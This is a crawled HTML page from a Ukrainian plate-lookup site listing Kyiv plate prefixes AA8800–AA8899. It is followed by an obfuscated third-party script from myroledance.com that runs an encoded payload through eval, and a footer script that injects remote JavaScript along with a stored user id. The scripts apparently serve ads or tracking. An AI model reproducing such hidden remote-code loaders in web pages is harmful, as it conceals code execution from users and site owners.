

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://baza-gai.com.ua/regions/kyiv/AA88
body_size: 2494
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  
  
  <title>г. Киев — номера, начинающиеся на AA88 / АА88. База ГАИ 2026</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  
  
  <meta property="og:title" content="г. Киев — номера, начинающиеся на AA88 / АА88" />
  <meta property="og:image" content="https://baza-gai.com.ua/images/site-icon.jpg" />
  <meta name="apple-itunes-app" content="app-id=1580568698, app-argument=https://baza-gai.com.ua/regions/kyiv/AA88">

  <meta name="appleid-signin-client-id" content="ua.com.baza-gai">
  <meta name="appleid-signin-scope" content="email+name">
  <meta name="appleid-signin-redirect-uri" content="https://baza-gai.com.ua/auth/apple">

  <link rel="manifest" href="/manifest.json">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">

  <link rel="stylesheet" href="/vendor/bootstrap.min.css?v=2">
  <link rel="stylesheet" href="/styles/main.css?v=27">
  <script type="text/javascript" src="/scripts/main.js"></script>
  <script type="text/javascript" src="/vendor/aua.min.js" defer onload="window.FP()"></script>
  
    
    <!-- google analytics was here -->
    
  
</head>
<body>
  
    
      
        <script type='text/javascript' src='https://myroledance.com/services/?id=169189'></script>
      
    
  
  
  <nav class="navbar ua-navbar navbar-light">
    <div class="container">
      <a class="navbar-brand ua-navbar-brand me-1" href="/">
        База ГАИ <span class="d-none d-sm-inline">2026</span>
      </a>
      <ul class="navbar-nav">
        <li class="nav-item"><a class="nav-item ua-nav-item nav-link " href="/">
          Главная <span class="visually-hidden">(текущая)</span></a>
        </li>
        <li class="nav-item d-none d-ssm-list"><a class="nav-item ua-nav-item nav-link " href="/regions">Регионы</a></li>
        <!--<li class="nav-item"><a class="nav-item nav-link " href="/bulletin">Объявления</a></li>-->
        <li class="nav-item"><a class="nav-item ua-nav-item nav-link " href="/taxes">Растаможка</a></li>
        <li class="nav-item"><a class="nav-item ua-nav-item nav-link " href="/about">О проекте</a></li>
        <li class="nav-item ms-1 ms-sm-0">
          
            <a class="nav-item ua-nav-item nav-link d-flex" href="/login">
              <span>Вход</span> 
              <i style="padding-top: 1px; margin-left: 4px;" class="bi bi-box-arrow-in-right"></i>
            </a>
          
        </li>
      </ul>
    </div>
  </nav>

  <div class="container" id="container-main">
    
    <form action="/search" method="GET" class="mt-4">
      <div class="form-group mb-2">
        <h3 class="h5 mb-3">Проверка авто по номеру и VIN</h3>
        <div class="input-group input-group-lg">
          <input id="number" type="text" name="digits" value="АА88" placeholder="Номерной знак или VIN" class="form-control">
          <button class="btn btn-outline-secondary" type="submit">Поиск</button>
        </div>
      </div>
      <div class="text-end mb-2">
        <a href="/search">
        Расширенный поиск
        </a>
      </div>
    </form>
    

    
      <ol class="breadcrumb">
        
          <li class="breadcrumb-item">
            
              <a href="/regions">
            
              
                Все регионы
              
            </a>
          </li>
        
          <li class="breadcrumb-item">
            
              <a href="/regions/kyiv">
            
              
                г. Киев
              
            </a>
          </li>
        
          <li class="breadcrumb-item">
            
              <a href="/regions/kyiv/AA">
            
              
                AA
              
            </a>
          </li>
        
          <li class="breadcrumb-item">
            
              
                AA88
              
            
          </li>
        
      </ol>
    

    <h3>г. Киев — номера, начинающиеся на AA88</h3>

<div class="row">
  <div class="columns-9">
    <ul class="list">
      
      
      
        
        <li><a href="AA8800">AA8800xx</a></li>
      
        
        <li><a href="AA8801">AA8801xx</a></li>
      
        
        <li><a href="AA8802">AA8802xx</a></li>
      
        
        <li><a href="AA8803">AA8803xx</a></li>
      
        
        <li><a href="AA8804">AA8804xx</a></li>
      
        
        <li><a href="AA8805">AA8805xx</a></li>
      
        
        <li><a href="AA8806">AA8806xx</a></li>
      
        
        <li><a href="AA8807">AA8807xx</a></li>
      
        
        <li><a href="AA8808">AA8808xx</a></li>
      
        
        <li><a href="AA8809">AA8809xx</a></li>
      
        
        <li><a href="AA8810">AA8810xx</a></li>
      
        
        <li><a href="AA8811">AA8811xx</a></li>
      
        
        <li><a href="AA8812">AA8812xx</a></li>
      
        
        <li><a href="AA8813">AA8813xx</a></li>
      
        
        <li><a href="AA8814">AA8814xx</a></li>
      
        
        <li><a href="AA8815">AA8815xx</a></li>
      
        
        <li><a href="AA8816">AA8816xx</a></li>
      
        
        <li><a href="AA8817">AA8817xx</a></li>
      
        
        <li><a href="AA8818">AA8818xx</a></li>
      
        
        <li><a href="AA8819">AA8819xx</a></li>
      
        
        <li><a href="AA8820">AA8820xx</a></li>
      
        
        <li><a href="AA8821">AA8821xx</a></li>
      
        
        <li><a href="AA8822">AA8822xx</a></li>
      
        
        <li><a href="AA8823">AA8823xx</a></li>
      
        
        <li><a href="AA8824">AA8824xx</a></li>
      
        
        <li><a href="AA8825">AA8825xx</a></li>
      
        
        <li><a href="AA8826">AA8826xx</a></li>
      
        
        <li><a href="AA8827">AA8827xx</a></li>
      
        
        <li><a href="AA8828">AA8828xx</a></li>
      
        
        <li><a href="AA8829">AA8829xx</a></li>
      
        
        <li><a href="AA8830">AA8830xx</a></li>
      
        
        <li><a href="AA8831">AA8831xx</a></li>
      
        
        <li><a href="AA8832">AA8832xx</a></li>
      
        
        <li><a href="AA8833">AA8833xx</a></li>
      
        
        <li><a href="AA8834">AA8834xx</a></li>
      
        
        <li><a href="AA8835">AA8835xx</a></li>
      
        
        <li><a href="AA8836">AA8836xx</a></li>
      
        
        <li><a href="AA8837">AA8837xx</a></li>
      
        
        <li><a href="AA8838">AA8838xx</a></li>
      
        
        <li><a href="AA8839">AA8839xx</a></li>
      
        
        <li><a href="AA8840">AA8840xx</a></li>
      
        
        <li><a href="AA8841">AA8841xx</a></li>
      
        
        <li><a href="AA8842">AA8842xx</a></li>
      
        
        <li><a href="AA8843">AA8843xx</a></li>
      
        
        <li><a href="AA8844">AA8844xx</a></li>
      
        
        <li><a href="AA8845">AA8845xx</a></li>
      
        
        <li><a href="AA8846">AA8846xx</a></li>
      
        
        <li><a href="AA8847">AA8847xx</a></li>
      
        
        <li><a href="AA8848">AA8848xx</a></li>
      
        
        <li><a href="AA8849">AA8849xx</a></li>
      
        
        <li><a href="AA8850">AA8850xx</a></li>
      
        
        <li><a href="AA8851">AA8851xx</a></li>
      
        
        <li><a href="AA8852">AA8852xx</a></li>
      
        
        <li><a href="AA8853">AA8853xx</a></li>
      
        
        <li><a href="AA8854">AA8854xx</a></li>
      
        
        <li><a href="AA8855">AA8855xx</a></li>
      
        
        <li><a href="AA8856">AA8856xx</a></li>
      
        
        <li><a href="AA8857">AA8857xx</a></li>
      
        
        <li><a href="AA8858">AA8858xx</a></li>
      
        
        <li><a href="AA8859">AA8859xx</a></li>
      
        
        <li><a href="AA8860">AA8860xx</a></li>
      
        
        <li><a href="AA8861">AA8861xx</a></li>
      
        
        <li><a href="AA8862">AA8862xx</a></li>
      
        
        <li><a href="AA8863">AA8863xx</a></li>
      
        
        <li><a href="AA8864">AA8864xx</a></li>
      
        
        <li><a href="AA8865">AA8865xx</a></li>
      
        
        <li><a href="AA8866">AA8866xx</a></li>
      
        
        <li><a href="AA8867">AA8867xx</a></li>
      
        
        <li><a href="AA8868">AA8868xx</a></li>
      
        
        <li><a href="AA8869">AA8869xx</a></li>
      
        
        <li><a href="AA8870">AA8870xx</a></li>
      
        
        <li><a href="AA8871">AA8871xx</a></li>
      
        
        <li><a href="AA8872">AA8872xx</a></li>
      
        
        <li><a href="AA8873">AA8873xx</a></li>
      
        
        <li><a href="AA8874">AA8874xx</a></li>
      
        
        <li><a href="AA8875">AA8875xx</a></li>
      
        
        <li><a href="AA8876">AA8876xx</a></li>
      
        
        <li><a href="AA8877">AA8877xx</a></li>
      
        
        <li><a href="AA8878">AA8878xx</a></li>
      
        
        <li><a href="AA8879">AA8879xx</a></li>
      
        
        <li><a href="AA8880">AA8880xx</a></li>
      
        
        <li><a href="AA8881">AA8881xx</a></li>
      
        
        <li><a href="AA8882">AA8882xx</a></li>
      
        
        <li><a href="AA8883">AA8883xx</a></li>
      
        
        <li><a href="AA8884">AA8884xx</a></li>
      
        
        <li><a href="AA8885">AA8885xx</a></li>
      
        
        <li><a href="AA8886">AA8886xx</a></li>
      
        
        <li><a href="AA8887">AA8887xx</a></li>
      
        
        <li><a href="AA8888">AA8888xx</a></li>
      
        
        <li><a href="AA8889">AA8889xx</a></li>
      
        
        <li><a href="AA8890">AA8890xx</a></li>
      
        
        <li><a href="AA8891">AA8891xx</a></li>
      
        
        <li><a href="AA8892">AA8892xx</a></li>
      
        
        <li><a href="AA8893">AA8893xx</a></li>
      
        
        <li><a href="AA8894">AA8894xx</a></li>
      
        
        <li><a href="AA8895">AA8895xx</a></li>
      
        
        <li><a href="AA8896">AA8896xx</a></li>
      
        
        <li><a href="AA8897">AA8897xx</a></li>
      
        
        <li><a href="AA8898">AA8898xx</a></li>
      
        
        <li><a href="AA8899">AA8899xx</a></li>
      
    </ul>
  </div>
</div>

  </div>

  
    
      
        <script type='text/javascript' data-cfasync='false'>
          let e879306817_cnt = 0;
          let e879306817_interval = setInterval(function(){
          if (typeof e879306817_country !== 'undefined') {
          clearInterval(e879306817_interval);
          (function(){
          var ud;
          try { ud = localStorage.getItem('e879306817_uid'); } catch (e) { }
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.charset = 'utf-8';
          script.async = 'true';
          script.src = 'https://' + e879306817_domain + '/' + e879306817_path + '/' + e879306817_file + '.js?28194&v=3&u=' + ud + '&a=' + Math.random();
          document.body.appendChild(script);
          })();
          } else {
          e879306817_cnt += 1;
          if (e879306817_cnt >= 60) {
          clearInterval(e879306817_interval);
          }
          }
          }, 500);
        </script>
      
    
  
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=169189
body_size: 1663
content:
var _0xc2e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc2e[2][_0xc2e[1]](_0xc2e[0]);var h=g[_0xc2e[3]](0,e);var i=g[_0xc2e[3]](0,f);var j=d[_0xc2e[1]](_0xc2e[0])[_0xc2e[10]]()[_0xc2e[9]](function(a,b,c){if(h[_0xc2e[4]](b)!==-1)return a+=h[_0xc2e[4]](b)*(Math[_0xc2e[8]](e,c))},0);var k=_0xc2e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc2e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",88,"FoJMziOAb",4,4,47))